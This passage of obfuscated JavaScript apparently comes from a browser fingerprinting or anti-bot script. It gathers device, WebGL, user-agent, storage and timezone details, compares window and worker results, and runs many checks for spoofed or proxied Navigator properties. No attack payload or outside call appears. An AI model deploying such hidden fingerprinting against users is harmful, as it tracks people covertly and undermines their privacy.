        const _0xda35e678 = _0x13ae55ed.getExtension(atob("RVhUX3RleHR1cmVfZmlsdGVyX2FuaXNvdHJvcGlj")) || _0x13ae55ed.getExtension(atob("TU9aX0VYVF90ZXh0dXJlX2ZpbHRlcl9hbmlzb3Ryb3BpYw==")) || _0x13ae55ed.getExtension(atob("V0VCS0lUX0VYVF90ZXh0dXJlX2ZpbHRlcl9hbmlzb3Ryb3BpYw=="));
        if (_0xda35e678 && _0xda35e678.MAX_TEXTURE_MAX_ANISOTROPY_EXT) {
          if (_0x13ae55ed.getParameter(_0xda35e678.MAX_TEXTURE_MAX_ANISOTROPY_EXT) == null) {
            _0x7d94b5e6[atob("YW50aQ==")] = 1;
          }
        }
      }
    }
    const _0xd8ed073b = function () {
      function _0xbc32e55d() {
        let _state7 = 470;
        while (_state7 !== -1) {
          switch (_state7) {
            case 470:
              try {
                const _0xc854b135 = navigator.userAgent;
                const _0x80ef6164 = _0xc854b135.match(/Version\/(\d+)\.(\d+)/);
                if (_0x80ef6164) {
                  const _0xb1e8c0ff = parseFloat(_0x80ef6164[0].split(atob("Lw=="))[1]);
                  if (_0xb1e8c0ff < 17.4) {
                    return true;
                  }
                }
                const _0x7049b6fe = /Chrome/.test(_0xc854b135) || /CriOS/.test(_0xc854b135);
                if (_0x7049b6fe) {
                  const _0x30f92dd1 = _0xd4129a9e();
                  if (_0x30f92dd1[0] === 16 && _0x30f92dd1[1] === 1) {
                    return true;
                  }
                }
                return false;
              } catch (error) {
                return false;
              }
              _state7 = -1;
              break;
            case -1:
              _state7 = -1;
              break;
          }
        }
      }
      function _0x584f23a1() {
        let _state8 = 564;
        while (_state8 !== -1) {
          switch (_state8) {
            case 564:
              try {
                const _0xc56434f2 = navigator.userAgent;
                const _0x7f1b2684 = _0xc56434f2.match(/Version\/(\d+)\.(\d+)/);
                if (_0x7f1b2684) {
                  const _0xa948e8d6 = parseFloat(_0x7f1b2684[0].split(atob("Lw=="))[1]);
                  return _0xa948e8d6 < 14.1;
                }
                return false;
              } catch (error) {
                return false;
              }
              _state8 = -1;
              break;
            case -1:
              _state8 = -1;
              break;
          }
        }
      }
      function _0xa78fdcf0() {
        let _state9 = 658;
        while (_state9 !== -1) {
          switch (_state9) {
            case 658:
              try {
                const _0x0fcc58bd = navigator.userAgent;
                const _0xfde3a21a = /OPR\//.test(_0x0fcc58bd);
                if (_0xfde3a21a) {
                  const _0x0f821868 = parseInt(_0x0fcc58bd.match(/OPR\/(\d+)/)[1]);
                  if (_0x0f821868 <= 80) {
                    return false;
                  }
                }
                const _0xd1c74e95 = _0x0fcc58bd.match(/Version\/(\d+)\.(\d+)/);
                if (_0xd1c74e95) {
                  const _0x842ce806 = parseFloat(_0xd1c74e95[0].split(atob("Lw=="))[1]);
                  if (_0x842ce806 >= 18.3) {
                    return false;
                  }
                }
                return true;
              } catch (error) {
                return false;
              }
              _state9 = -1;
              break;
            case -1:
              _state9 = -1;
              break;
          }
        }
      }
      function _0xd4129a9e() {
        let _state10 = 717;
        while (_state10 !== -1) {
          switch (_state10) {
            case 717:
              try {
                if (/iP(hone|od|ad)/.test(navigator.platform)) {
                  var _0xd6160eef = navigator.appVersion.match(/OS (\d+)_(\d+)_?(\d+)?/);
                  return [parseInt(_0xd6160eef[1], 10), parseInt(_0xd6160eef[2], 10), parseInt(_0xd6160eef[3] || 0, 10)];
                }
              } catch (error) {
                return [];
              }
              _state10 = -1;
              break;
            case -1:
              _state10 = -1;
              break;
          }
        }
      }
      async function _0x3bf71057() {
        let _0xaef5b91b;
        let _state11 = 245;
        while (_state11 !== -1) {
          switch (_state11) {
            case 245:
              if (!(atob("c3RvcmFnZQ==") in navigator && atob("ZXN0aW1hdGU=") in navigator.storage)) return null;
              _state11 = 754;
              break;
            case 754:
              ({
                quota: _0xaef5b91b
              } = await navigator.storage.estimate());
              _state11 = 506;
              break;
            case 506:
              _state11 = -1;
              return _0xaef5b91b;
              break;
            case -1:
              _state11 = -1;
              break;
          }
        }
      }
      function _0xe0d85aab(fn, config) {
        try {
          const _0x1144b61e = atob("UmVmbGVjdA==") in self;
          function _0x816fe96e() {
            let _0xba8ef1f5;
            let _state12 = 382;
            while (_state12 !== -1) {
              switch (_state12) {
                case 382:
                  _0xba8ef1f5 = [].constructor;
                  _state12 = 475;
                  break;
                case 475:
                  try {
                    (-1).toFixed(-1);
                  } catch (err) {
                    return err.message.length + (_0xba8ef1f5 + '').split(_0xba8ef1f5.name).join('').length;
                  }
                  _state12 = -1;
                  break;
                case -1:
                  _state12 = -1;
                  break;
              }
            }
          }
          const _0xb3f488e9 = _0x816fe96e();
          const _0x5bda443e = _0xb3f488e9 == 80;
          const _0x0579e064 = _0xb3f488e9 == 58;
          const _0xe2dd7999 = _0xb3f488e9 == 77;
          const _0x176373b8 = /at Function\.toString /;
          const _0xe13427e4 = /at Object\.toString/;
          const _0xb653cdf0 = /at (Function\.)?\[Symbol.hasInstance\]/;
          const _0x045e5c65 = /at (Proxy\.)?\[Symbol.hasInstance\]/;
          const _0x3ebf506b = /strict mode/;
          function _0xdd342ea1(name) {
            let _state13 = 225;
            while (_state13 !== -1) {
              switch (_state13) {
                case 225:
                  _state13 = -1;
                  return {
                    [`function ${name}() { [native code] }`]: true,
                    [`function get ${name}() { [native code] }`]: true,
                    [`function () { [native code] }`]: true,
                    [`function ${name}() {${atob("Cg==")}    [native code]${atob("Cg==")}}`]: true,
                    [`function get ${name}() {${atob("Cg==")}    [native code]${atob("Cg==")}}`]: true,
                    [`function () {${atob("Cg==")}    [native code]${atob("Cg==")}}`]: true
                  };
                  break;
                case -1:
                  _state13 = -1;
                  break;
              }
            }
          }
          function _0xbf54c531(err) {
            let _state14 = 61;
            while (_state14 !== -1) {
              switch (_state14) {
                case 61:
                  _state14 = -1;
                  return err.constructor.name == atob("VHlwZUVycm9y");
                  break;
                case -1:
                  _state14 = -1;
                  break;
              }
            }
          }
          function _0x57d1d0d9(err, reg, i = 1) {
            let _state15 = 63;
            while (_state15 !== -1) {
              switch (_state15) {
                case 63:
                  if (i === 0) return reg.test(err.message);
                  _state15 = 931;
                  break;
                case 931:
                  _state15 = -1;
                  return reg.test(err.stack.split(atob("Cg=="))[i]);
                  break;
                case -1:
                  _state15 = -1;
                  break;
              }
            }
          }
          function _0x7eaa5d96({
            spawnErr,
            withStack,
            final
          }) {
            let _state16 = 702;
            while (_state16 !== -1) {
              switch (_state16) {
                case 702:
                  try {
                    spawnErr();
                    throw Error();
                  } catch (err) {
                    if (!_0xbf54c531(err)) return true;
                    return withStack ? withStack(err) : false;
                  } finally {
                    final && final();
                  }
                  _state16 = -1;
                  break;
                case -1:
                  _state16 = -1;
                  break;
              }
            }
          }
          function _0xda47c417({
            apiFunction,
            proto,
            obj,
            prototypeAuthenticityProps
          }) {
            if (typeof apiFunction != atob("ZnVuY3Rpb24=")) {
              return {
                NavigatorProps: prototypeAuthenticityProps,
                prototypeAuthenticityError: null
              };
            }
            const _0x77e6a68a = apiFunction.name.replace(/get\s/, '');
            const _0xbfa7f8dc = obj.name;
            const _0xdb26ecd8 = Object.getPrototypeOf(apiFunction);
            let _0xa4fd0bbd = {
              ['failed illegal error']: !!obj && _0x7eaa5d96({
                spawnErr: () => obj.prototype[_0x77e6a68a]
              }),
              ['failed undefined properties']: !!obj && /^(screen|navigator)$/i.test(_0xbfa7f8dc) && !!(Object.getOwnPropertyDescriptor(self[_0xbfa7f8dc.toLowerCase()], _0x77e6a68a) || _0x1144b61e && Reflect.getOwnPropertyDescriptor(self[_0xbfa7f8dc.toLowerCase()], _0x77e6a68a)),
              ['failed call interface error']: _0x7eaa5d96({
                spawnErr: () => {
                  new apiFunction();
                  apiFunction.call(proto);
                }
              }),
              ['failed apply interface error']: _0x7eaa5d96({
                spawnErr: () => {
                  new apiFunction();
                  apiFunction.apply(proto);
                }
              }),
              ['failed new instance error']: _0x7eaa5d96({
                spawnErr: () => new apiFunction()
              }),
              ['failed class extends error']: !_0xe2dd7999 && _0x7eaa5d96({
                spawnErr: () => {
                  class _0x9ef6478c extends apiFunction {}
                }
              }),
              ['failed null conversion error']: _0x7eaa5d96({
                spawnErr: () => Object.setPrototypeOf(apiFunction, null).toString(),
                final: () => Object.setPrototypeOf(apiFunction, _0xdb26ecd8)
              }),
              ['failed "prototype" in function']: atob("cHJvdG90eXBl") in apiFunction,
              ['failed descriptor']: !!(Object.getOwnPropertyDescriptor(apiFunction, atob("YXJndW1lbnRz")) || Reflect.getOwnPropertyDescriptor(apiFunction, atob("YXJndW1lbnRz")) || Object.getOwnPropertyDescriptor(apiFunction, atob("Y2FsbGVy")) || Reflect.getOwnPropertyDescriptor(apiFunction, atob("Y2FsbGVy")) || Object.getOwnPropertyDescriptor(apiFunction, atob("cHJvdG90eXBl")) || Reflect.getOwnPropertyDescriptor(apiFunction, atob("cHJvdG90eXBl")) || Object.getOwnPropertyDescriptor(apiFunction, atob("dG9TdHJpbmc=")) || Reflect.getOwnPropertyDescriptor(apiFunction, atob("dG9TdHJpbmc="))),
              ['failed own property']: !!(apiFunction.hasOwnProperty(atob("YXJndW1lbnRz")) || apiFunction.hasOwnProperty(atob("Y2FsbGVy")) || apiFunction.hasOwnProperty(atob("cHJvdG90eXBl")) || apiFunction.hasOwnProperty(atob("dG9TdHJpbmc="))),
              ['failed descriptor keys']: Object.keys(Object.getOwnPropertyDescriptors(apiFunction)).sort().toString() != atob("bGVuZ3RoLG5hbWU="),
              ['failed own property names']: Object.getOwnPropertyNames(apiFunction).sort().toString() != atob("bGVuZ3RoLG5hbWU="),
              ['failed own keys names']: _0x1144b61e && Reflect.ownKeys(apiFunction).sort().toString() != atob("bGVuZ3RoLG5hbWU="),
              ['failed object toString error']: _0x7eaa5d96({
                spawnErr: () => Object.create(apiFunction).toString(),
                withStack: err => _0x5bda443e && !_0x57d1d0d9(err, _0x176373b8)
              }) || _0x7eaa5d96({
                spawnErr: () => Object.create(new Proxy(apiFunction, {})).toString(),
                withStack: err => _0x5bda443e && !_0x57d1d0d9(err, _0xe13427e4)
              }),
              ['failed at incompatible proxy error']: _0x7eaa5d96({
                spawnErr: () => {
                  apiFunction.arguments;
                  apiFunction.caller;
                },
                withStack: err => _0x0579e064 && !_0x57d1d0d9(err, _0x3ebf506b, 0)
              }),
              ['failed at toString incompatible proxy error']: _0x7eaa5d96({
                spawnErr: () => {
                  apiFunction.toString.arguments;
                  apiFunction.toString.caller;
                },
                withStack: err => _0x0579e064 && !_0x57d1d0d9(err, _0x3ebf506b, 0)
              }),
              ['failed at too much recursion error']: _0x7eaa5d96({
                spawnErr: () => {
                  Object.setPrototypeOf(apiFunction, Object.create(apiFunction)).toString();
                },
                final: () => Object.setPrototypeOf(apiFunction, _0xdb26ecd8)
              })
            };
            const _0x9af15901 = _0x77e6a68a == atob("dG9TdHJpbmc=") || !!prototypeAuthenticityProps[atob("RnVuY3Rpb24udG9TdHJpbmc=")] || !!prototypeAuthenticityProps[atob("UGVybWlzc2lvbnMucXVlcnk=")];
            if (_0x9af15901) {
              const _0x55564ac6 = new Proxy(apiFunction, {});
              const _0x51af12cd = new Proxy(apiFunction, {});
              const _0xdd0c30b8 = new Proxy(apiFunction, {});
              _0xa4fd0bbd = {
                ..._0xa4fd0bbd,
                ['failed at too much recursion __proto__ error']: !_0x7eaa5d96({
                  spawnErr: () => {
                    apiFunction.__proto__ = proxy;
                    apiFunction++;
                  },
                  final: () => Object.setPrototypeOf(apiFunction, _0xdb26ecd8)
                }),
                ['failed at chain cycle error']: !_0x7eaa5d96({
                  spawnErr: () => {
                    Object.setPrototypeOf(_0x55564ac6, Object.create(_0x55564ac6)).toString();
                  },
                  final: () => Object.setPrototypeOf(_0x55564ac6, _0xdb26ecd8)
                }),
                ['failed at chain cycle __proto__ error']: !_0x7eaa5d96({
                  spawnErr: () => {
                    _0x51af12cd.__proto__ = _0x51af12cd;
                    _0x51af12cd++;
                  },
                  final: () => Object.setPrototypeOf(_0x51af12cd, _0xdb26ecd8)
                }),
                ['failed at reflect set proto']: _0x1144b61e && _0x7eaa5d96({
                  spawnErr: () => {
                    Reflect.setPrototypeOf(apiFunction, Object.create(apiFunction));
                    RAND in apiFunction;
                    throw new TypeError();
                  },
                  final: () => Object.setPrototypeOf(apiFunction, _0xdb26ecd8)
                }),
                ['failed at reflect set proto proxy']: _0x1144b61e && !_0x7eaa5d96({
                  spawnErr: () => {
                    Reflect.setPrototypeOf(_0xdd0c30b8, Object.create(_0xdd0c30b8));
                    RAND in _0xdd0c30b8;
                  },
                  final: () => Object.setPrototypeOf(_0xdd0c30b8, _0xdb26ecd8)
                }),
                ["failed at instanceof _0xd254d61c error"]: _0x5bda443e && (_0x7eaa5d96({
                  spawnErr: () => {
                    apiFunction instanceof apiFunction;
                  },
                  withStack: err => !_0x57d1d0d9(err, _0xb653cdf0)
                }) || _0x7eaa5d96({
                  spawnErr: () => {
                    const _0xfbcfda0d = new Proxy(apiFunction, {});
                    _0xfbcfda0d instanceof _0xfbcfda0d;
                  },
                  withStack: err => !_0x57d1d0d9(err, _0x045e5c65)
                })),
                ['failed at define properties']: _0x5bda443e && _0x1144b61e && failsWithError(() => {
                  Object.defineProperty(apiFunction, '', {
                    configurable: true
                  }).toString();
                  Reflect.deleteProperty(apiFunction, '');
                })
              };
            }
            const _0x1db1b001 = Object.keys(_0xa4fd0bbd).filter(key => !!_0xa4fd0bbd[key]);
            return {
              NavigatorProps: prototypeAuthenticityProps,
              prototypeAuthenticityError: _0x1db1b001
            };
          }
          const _0x5239dcd3 = obj => typeof obj != atob("dW5kZWZpbmVk") && !!obj;
          const {
            target: _0x403c603d,
            ignore: _0x4b910fe5
          } = config || {};
          let _0x51fbd78a;
          try {
            _0x51fbd78a = fn();
            if (!_0x5239dcd3(_0x51fbd78a)) {
              return;
            }
          } catch (error) {
            return;
          }
          const _0xc49eed46 = _0x51fbd78a.prototype || _0x51fbd78a;
          const _0x44124dc8 = [...new Set([...Object.getOwnPropertyNames(_0xc49eed46), ...Object.keys(_0xc49eed46)])].sort();
          const _0x04789490 = [];
          for (const _0x7acd2636 of _0x44124dc8) {
            if (_0x7acd2636 === atob("Y29uc3RydWN0b3I=") || _0x403c603d && !_0x403c603d.includes(_0x7acd2636) || _0x4b910fe5 && _0x4b910fe5.includes(_0x7acd2636)) {
              continue;
            }
            const _0x364c1a96 = `${_0x51fbd78a.name || ''}.${_0x7acd2636}`;
            try {
              const _0xcbbc935e = _0x51fbd78a.prototype || _0x51fbd78a;
              const _0xc9a67004 = Object.getOwnPropertyDescriptor(_0xcbbc935e, _0x7acd2636);
              if (_0xc9a67004 && _0xc9a67004.get) {
                const _0x201c7aa3 = _0xda47c417({
                  apiFunction: _0xc9a67004.get,
                  proto: _0xcbbc935e,
                  obj: _0x51fbd78a,
                  prototypeAuthenticityProps: _0x364c1a96
                });
                if (_0x201c7aa3.prototypeAuthenticityError.length) {
                  _0x04789490.push({
                    property: _0x364c1a96,
                    result: _0x201c7aa3
                  });
                }
              }
            } catch (error) {
              _0x04789490.push({
                property: _0x364c1a96,
                error: atob("RmFpbGVkIHByb3RvdHlwZSBfMHhlYWU2NmY1NiBleGVjdXRpb24=")
              });
            }
          }
          return _0x04789490;
        } catch (error) {
          return [];
        }
      }
      function _0x8f9fbbb1() {
        let _state17 = 655;
        while (_state17 !== -1) {
          switch (_state17) {
            case 655:
              try {
                const _0x834f614f = new OffscreenCanvas(256, 256);
                const _0x068ce34d = _0x834f614f.getContext(atob("d2ViZ2w="));
                if (!_0x068ce34d) {
                  throw new Error(atob("V2ViR0wgY29udGV4dCBpcyBub3QgYXZhaWxhYmxlLg=="));
                }
                const _0x40772b37 = _0x068ce34d.getExtension(atob("V0VCR0xfZGVidWdfcmVuZGVyZXJfaW5mbw=="));
                if (_0x40772b37) {
                  return {
                    webglVendor: _0x068ce34d.getParameter(_0x40772b37.UNMASKED_VENDOR_WEBGL),
                    webglRenderer: _0x068ce34d.getParameter(_0x40772b37.UNMASKED_RENDERER_WEBGL)
                  };
                } else {
                  const _0x0488513a = _0x068ce34d.getParameter(_0x068ce34d.RENDERER) || undefined;
                  return {
                    webglVendor: undefined,
                    webglRenderer: _0x0488513a
                  };
                }
              } catch (error) {}
              _state17 = -1;
              break;
            case -1:
              _state17 = -1;
              break;
          }
        }
      }
      function _0xbc109815(userAgent, platform) {
        let _0x2241e945, _0x85e0ec57;
        let _state18 = 708;
        while (_state18 !== -1) {
          switch (_state18) {
            case 708:
              _0x2241e945 = /win(dows|16|32|64|95|98|nt)|wow64/gi.test(userAgent) ? atob("V2luZG93cw==") : /android|linux|cros/gi.test(userAgent) ? atob("TGludXg=") : /(i(os|p(ad|hone|od)))|mac/gi.test(userAgent) ? atob("QXBwbGU=") : atob("T3RoZXI=");
              _state18 = 84;
              break;
            case 84:
              if (!platform) return [_0x2241e945];
              _state18 = 418;
              break;
            case 418:
              _0x85e0ec57 = /win/gi.test(platform) ? atob("V2luZG93cw==") : /android|arm|linux/gi.test(platform) ? atob("TGludXg=") : /(i(os|p(ad|hone|od)))|mac/gi.test(platform) ? atob("QXBwbGU=") : atob("T3RoZXI=");
              _state18 = 690;
              break;
            case 690:
              _state18 = -1;
              return [_0x2241e945, _0x85e0ec57];
              break;
            case -1:
              _state18 = -1;
              break;
          }
        }
      }
      function _0x481a016e(userAgent) {
        let _0xe8bf04f0, _0xc78a9263, _0x6b6f1eb3, _0x606499a5;
        let _state19 = 549;
        while (_state19 !== -1) {
          switch (_state19) {
            case 549:
              _0xe8bf04f0 = /ipad|iphone|ipod|ios|mac/gi.test(userAgent);
              _state19 = 442;
              break;
            case 442:
              _0xc78a9263 = {
                opera: /OPR\//.test(userAgent),
                vivaldi: /Vivaldi/.test(userAgent),
                duckDuckGo: /DuckDuckGo/.test(userAgent),
                yandex: /YaBrowser/.test(userAgent)
              };
              _state19 = 717;
              break;
            case 717:
              _0x6b6f1eb3 = {
                paleMoon: userAgent.match(/palemoon\/(\d+)/i),
                edge: userAgent.match(/edg[a-z]*\/(\d+)/i),
                chromium: userAgent.match(/(crios|chrome)\/(\d+)/i),
                firefox: userAgent.match(/(firefox|fxios)\/(\d+)/i)
              };
              _state19 = 651;
              break;
            case 651:
              _0x606499a5 = /AppleWebKit/.test(userAgent) && /Safari/.test(userAgent);
              _state19 = 619;
              break;
            case 619:
              if (_0x6b6f1eb3.chromium) {
                const {
                  0: _0xc9b02237,
                  1: _0x494bec57
                } = _0x6b6f1eb3.chromium;
                const _0x4c0de0fe = Object.entries(_0xc78a9263).find(([key, isMatched]) => isMatched) || [''];
                const _0xb62f2690 = _0x4c0de0fe[0] ? ` ${_0x4c0de0fe[0]}` : '';
                return `${_0xc9b02237} ${_0x494bec57}${_0xb62f2690}`;
              }
              _state19 = 198;
              break;
            case 198:
              if (_0x6b6f1eb3.edge && /edgios/i.test(userAgent)) {
                const [_0x158738d6, _0x0b32b89c] = _0x6b6f1eb3.edge;
                return `${_0x158738d6} ${_0x0b32b89c}`;
              }
              _state19 = 173;
              break;
            case 173:
              if (_0x6b6f1eb3.firefox) {
                const _0x0e1b5816 = _0x6b6f1eb3.paleMoon ? _0x6b6f1eb3.paleMoon[1] : _0x6b6f1eb3.firefox[1];
                return `Firefox ${_0x0e1b5816}`;
              }
              _state19 = 329;
              break;
            case 329:
              if (_0xe8bf04f0 && _0x606499a5) {
                const _0xee2831e3 = userAgent.match(/version\/(\d+)\.(\d+|\.)+\s(mobile\/\S*|safari)/i);
                return `Safari ${_0xee2831e3[1]}`;
              }
              _state19 = 185;
              break;
            case 185:
              _state19 = -1;
              return null;
              break;
            case -1:
              _state19 = -1;
              break;
          }
        }
      }
      async function _0xe7a6f592() {
        let _state20 = 789;
        while (_state20 !== -1) {
          switch (_state20) {
            case 789:
              if (!(atob("dXNlckFnZW50RGF0YQ==") in navigator)) return {};
              _state20 = 806;
              break;
            case 806:
              try {
                return await navigator.userAgentData.getHighEntropyValues([atob("YnJhbmRz"), atob("bW9iaWxl"), atob("YXJjaGl0ZWN0dXJl"), atob("Yml0bmVzcw=="), atob("bW9kZWw="), atob("cGxhdGZvcm0="), atob("cGxhdGZvcm1WZXJzaW9u"), atob("dWFGdWxsVmVyc2lvbg=="), atob("d293NjQ="), atob("ZnVsbFZlcnNpb25MaXN0")]);
              } catch (error) {
                return {};
              }
              _state20 = -1;
              break;
            case -1:
              _state20 = -1;
              break;
          }
        }
      }
      function _0xd967a0a3() {
        let _state21 = 924;
        while (_state21 !== -1) {
          switch (_state21) {
            case 924:
              _state21 = -1;
              return navigator.maxTouchPoints && navigator.maxTouchPoints > 2 && /MacIntel/.test(navigator.platform);
              break;
            case -1:
              _state21 = -1;
              break;
          }
        }
      }
      async function _0xb1acc910(context = atob("d29ya2Vy"), isIpad) {
        let _0xeef728c2, _0x91c16c89, _0x141037f2, _0xc723690a, _0x9c523d64, _0x7d2e892b, _0x79d74e35, _0x084045db, _0x2c4ba202, _0x5aeb6979, _0xda91cfc7, _0x4a134a22, _0x81b8c386, _0x5f6336ad, _0x87d54fdb;
        let _state22 = 643;
        while (_state22 !== -1) {
          switch (_state22) {
            case 643:
              ({
                system: _0xeef728c2,
                deviceMemory: _0x91c16c89,
                hardwareConcurrency: _0x141037f2,
                languages: _0xc723690a,
                platform: _0x9c523d64,
                userAgent: _0x7d2e892b,
                appVersion: _0x79d74e35
              } = navigator);
              _state22 = 455;
              break;
            case 455:
              _0x084045db = Intl.DateTimeFormat().resolvedOptions().timeZone;
              _state22 = 811;
              break;
            case 811:
              _0x2c4ba202 = isIpad ? null : await _0xe7a6f592();
              _state22 = 326;
              break;
            case 326:
              _0x5aeb6979 = _0x481a016e(_0x7d2e892b);
              _state22 = 276;
              break;
            case 276:
              [_0xda91cfc7, _0x4a134a22] = _0xbc109815(_0x7d2e892b, _0x9c523d64);
              _state22 = 868;
              break;
            case 868:
              _0x81b8c386 = /Version\/17\./i.test(_0x7d2e892b) && /Safari/i.test(_0x7d2e892b);
              _state22 = 653;
              break;
            case 653:
              if (!_0x81b8c386) {
                _0x5f6336ad = await _0x3bf71057();
                _0x87d54fdb = _0x8f9fbbb1();
              }
              _state22 = 602;
              break;
            case 602:
              _state22 = -1;
              return {
                systemInfo: {
                  deviceMemory: _0x91c16c89 || null,
                  storage: _0x5f6336ad,
                  webglData: _0x87d54fdb,
                  hardwareConcurrency: _0x141037f2,
                  languages: _0xc723690a,
                  platform: isIpad ? null : _0x9c523d64,
                  system: _0xeef728c2,
                  userAgent: [isIpad ? null : _0x7d2e892b, isIpad ? null : _0x79d74e35],
                  userAgentData: _0x2c4ba202
                },
                environmentInfo: {
                  timezone: _0x084045db
                },
                platformDetails: {
                  browserDetected: _0x5aeb6979,
                  userAgentOS: _0xda91cfc7,
                  platformOS: _0x4a134a22
                }
              };
              break;
            case -1:
              _state22 = -1;
              break;
          }
        }
      }
      function _0x359326e4(isIpad) {
        let _state23 = 635;
        while (_state23 !== -1) {
          switch (_state23) {
            case 635:
              try {
                return _0xb1acc910(atob("d2luZG93"), isIpad);
              } catch (error) {
                return undefined;
              }
              _state23 = -1;
              break;
            case -1:
              _state23 = -1;
              break;
          }
        }
      }
      function _0x52871969() {
        let _state24 = 716;
        while (_state24 !== -1) {
          switch (_state24) {
            case 716:
              try {
                const _0x47af5ef9 = _0xe0d85aab(() => Navigator, {
                  target: [atob("ZGV2aWNlTWVtb3J5"), atob("aGFyZHdhcmVDb25jdXJyZW5jeQ=="), atob("bGFuZ3VhZ2U="), atob("bGFuZ3VhZ2Vz"), atob("cGxhdGZvcm0="), atob("dXNlckFnZW50")]
                });
                if (_0x47af5ef9?.length === 0) return {};
                return {
                  prototypeAuthenticity: _0x47af5ef9
                };
              } catch (error) {
                return {};
              }
              _state24 = -1;
              break;
            case -1:
              _state24 = -1;
              break;
          }
        }
      }
      function _0x70b5c24e(source) {
        let _state25 = 959;
        while (_state25 !== -1) {
          switch (_state25) {
            case 959:
              _state25 = -1;
              return `
						${_0xe7a6f592.toString()}
						${_0xbc109815.toString()}
						${_0x481a016e.toString()}
						${_0x8f9fbbb1.toString()}
						${_0x3bf71057.toString()}
						${_0xb1acc910.toString()}
  			`;
              break;
            case -1:
              _state25 = -1;
              break;
          }
        }
      }
      function _0x68c651df(data1, data2) {
        let _state26 = 650;
        while (_state26 !== -1) {
          switch (_state26) {
            case 650:
              try {
                if (data1 === undefined || data2 === undefined) {
                  return undefined;
                }
                const _0x3c7a78ca = {
                  systemInfo: _0x1120d78a(data1.systemInfo, data2.systemInfo),
                  environmentInfo: _0x1120d78a(data1.environmentInfo, data2.environmentInfo),
                  platformDetails: _0x1120d78a(data1.platformDetails, data2.platformDetails)
                };
                if (!data1.systemInfo || data1.systemInfo.webglData === undefined || data1.systemInfo.webglData === null || !data2.systemInfo || data2.systemInfo.webglData === undefined || data2.systemInfo.webglData === null) {
                  if (_0x3c7a78ca.systemInfo) {
                    delete _0x3c7a78ca.systemInfo.webglData;
                  }
                }
                Object.keys(_0x3c7a78ca).forEach(key => {
                  if (Object.keys(_0x3c7a78ca[key]).length === 0) {
                    delete _0x3c7a78ca[key];
                  }
                });
                return _0x3c7a78ca;
              } catch (error) {}
              _state26 = -1;
              break;
            case -1:
              _state26 = -1;
              break;
          }
        }
      }
      function _0x1120d78a(obj1, obj2) {
        function _0x44923893(str1, str2, threshold = 0.93) {
          let _state28 = 317;
          while (_state28 !== -1) {
            switch (_state28) {
              case 317:
                try {
                  str1 = (str1 || '').toLowerCase().trim();
                  str2 = (str2 || '').toLowerCase().trim();
                  const _0x91f82d2f = Math.max(str1.length, str2.length);
                  if (_0x91f82d2f === 0) return true;
                  const _0x8d457418 = _0x24031c80(str1, str2);
                  const _0xd7cdebce = 1 - _0x8d457418 / _0x91f82d2f;
                  return _0xd7cdebce >= threshold;
                } catch (error) {
                  return false;
                }
                _state28 = -1;
                break;
              case -1:
                _state28 = -1;
                break;
            }
          }
        }
        function _0x24031c80(a, b) {
          let _0xed94307a;
          let _state29 = 350;
          while (_state29 !== -1) {
            switch (_state29) {
              case 350:
                _0xed94307a = Array.from({
                  length: a.length + 1
                }, (_, i) => Array.from({
                  length: b.length + 1
                }, (_, j) => i === 0 ? j : j === 0 ? i : 0));
                _state29 = 97;
                break;
              case 97:
                for (let _0x0c8f6554 = 1; _0x0c8f6554 <= a.length; _0x0c8f6554++) {
                  for (let _0xb2f2f44d = 1; _0xb2f2f44d <= b.length; _0xb2f2f44d++) {
                    if (a[_0x0c8f6554 - 1] === b[_0xb2f2f44d - 1]) {
                      _0xed94307a[_0x0c8f6554][_0xb2f2f44d] = _0xed94307a[_0x0c8f6554 - 1][_0xb2f2f44d - 1];
                    } else {
                      _0xed94307a[_0x0c8f6554][_0xb2f2f44d] = 1 + Math.min(_0xed94307a[_0x0c8f6554 - 1][_0xb2f2f44d], _0xed94307a[_0x0c8f6554][_0xb2f2f44d - 1], _0xed94307a[_0x0c8f6554 - 1][_0xb2f2f44d - 1]);
                    }
                  }
                }
                _state29 = 910;
                break;
              case 910:
                _state29 = -1;
                return _0xed94307a[a.length][b.length];
                break;
              case -1:
                _state29 = -1;
                break;
            }
          }
        }
        function _0xde660c0c(a, b) {
          let _state30 = 886;
          while (_state30 !== -1) {
            switch (_state30) {
              case 886:
                if (!a || !b || a.length !== b.length) return false;
                _state30 = 234;
                break;
              case 234:
                for (let _0x3d995b91 = 0; _0x3d995b91 < a.length; _0x3d995b91++) {
                  if (Array.isArray(a[_0x3d995b91]) && Array.isArray(b[_0x3d995b91])) {
                    if (!_0xde660c0c(a[_0x3d995b91], b[_0x3d995b91])) return false;
                  } else if (a[_0x3d995b91] && b[_0x3d995b91] && typeof a[_0x3d995b91] === atob("b2JqZWN0") && typeof b[_0x3d995b91] === atob("b2JqZWN0")) {
                    if (!_0x3087531d(a[_0x3d995b91], b[_0x3d995b91])) return false;
                  } else if (a[_0x3d995b91] !== b[_0x3d995b91]) {
                    return false;
                  }
                }
                _state30 = 318;
                break;
              case 318:
                _state30 = -1;
                return true;
                break;
              case -1:
                _state30 = -1;
                break;
            }
          }
        }
        function _0x3087531d(a, b) {
          let _0xcf11ffc0, _0x8cdb15fd;
          let _state31 = 776;
          while (_state31 !== -1) {
            switch (_state31) {
              case 776:
                if (!a || !b) return true;
                _state31 = 315;
                break;
              case 315:
                _0xcf11ffc0 = Object.keys(a);
                _state31 = 720;
                break;
              case 720:
                _0x8cdb15fd = Object.keys(b);
                _state31 = 586;
                break;
              case 586:
                if (_0xcf11ffc0.length !== _0x8cdb15fd.length) return false;
                _state31 = 211;
                break;
              case 211:
                for (const _0xebbb4899 of _0xcf11ffc0) {
                  if (!b.hasOwnProperty(_0xebbb4899)) return false;
                  if (a[_0xebbb4899] && b[_0xebbb4899] && typeof a[_0xebbb4899] === atob("b2JqZWN0") && typeof b[_0xebbb4899] === atob("b2JqZWN0")) {
                    if (!_0x1120d78a(a[_0xebbb4899], b[_0xebbb4899])) return false;
                  } else if (Array.isArray(a[_0xebbb4899]) && Array.isArray(b[_0xebbb4899])) {
                    if (!_0xde660c0c(a[_0xebbb4899], b[_0xebbb4899])) return false;
                  } else if (a[_0xebbb4899] !== b[_0xebbb4899]) {
                    return false;
                  }
                }
                _state31 = 902;
                break;
              case 902:
                _state31 = -1;
                return true;
                break;
              case -1:
                _state31 = -1;
                break;
            }
          }
        }
        let _0x541be9f8, _0xe9730b1e;
        let _state27 = 871;
        while (_state27 !== -1) {
          switch (_state27) {
            case 871:
              _0x541be9f8 = {};
              _state27 = 373;
              break;
            case 373:
              _0xe9730b1e = new Set([...Object.keys(obj1 || {}), ...Object.keys(obj2 || {})]);
              _state27 = 322;
              break;
            case 322:
              _0xe9730b1e.forEach(key => {
